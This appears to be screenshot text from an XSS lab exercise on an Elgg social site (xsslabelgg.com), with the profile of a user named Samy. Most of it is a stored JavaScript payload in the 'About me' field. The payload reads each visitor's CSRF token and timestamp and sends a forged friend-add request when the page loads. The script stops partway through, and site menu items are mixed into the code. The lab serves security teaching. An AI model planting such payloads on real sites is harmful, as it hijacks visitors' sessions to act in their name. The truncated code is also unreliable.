 Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/
add?friend=" + elgg.page_owner.guid+ token + ts; //FILL IN
// alert(sendurl)
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
Ajax.send();
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts